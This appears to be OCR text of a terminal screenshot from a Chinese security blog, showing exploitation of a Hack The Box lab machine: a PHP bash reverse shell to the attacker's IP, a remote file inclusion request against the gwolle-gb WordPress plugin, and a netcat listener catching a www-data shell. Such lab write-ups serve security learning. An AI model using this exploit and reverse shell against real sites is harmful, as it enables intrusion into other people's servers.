 dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce
dayuApocalyst
dayuStratosphe
re
dayuCelestial
dayuPoison
dayuCanape
dayuSunday
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x21
dayu@kali:~/桌面/dayuTartarSauce/dayu$ cat dayu.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.51/6666 0>&1'");
?>
dayu@kali:~/桌面/dayuTartarSauce/dayu$ curl -s http://10.10.10.88/webservices/wp/wp-content/plu
gins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.51/
dayu@kali:~/桌面/dayuTartarSauce/dayu$ mv dayu.php wp-load.php
mv: 无法将'dayu.php' 移动至'wp-load.php': 权限不够
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo mv dayu.php wp-load.php
[sudo] dayu 的密码:
dayu@kali:~/桌面/dayuTartarSauce/dayu$ curl -s http://10.10.10.88/webservices/wp/wp-content/plu
gins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.51/
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x21
dayu@kali:~/桌面/dayuTartarSauce/dayu$ ls
dayu.php
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [10/Jun/2020 12:31:41] code 404, message File not found
10.10.10.88 - - [10/Jun/2020 12:31:41] "GET /wp-load.php HTTP/1.0" 404 -
10.10.10.88 - - [10/Jun/2020 12:32:20] "GET /wp-load.php HTTP/1.0" 200 -
dayu@kali: ~/桌面/dayuTartarSauce 95x44
dayu@kali:~/桌面/dayuTartarSauce$ nc -vlp 6666
listening on [any] 6666 ...
10.10.10.88: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.88] 36344
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ whoami
whoami
www-data
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ ls
ls
ajaxresponse.php
index.html
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$
大余安全
https://blog.csdn.net/qq_34801745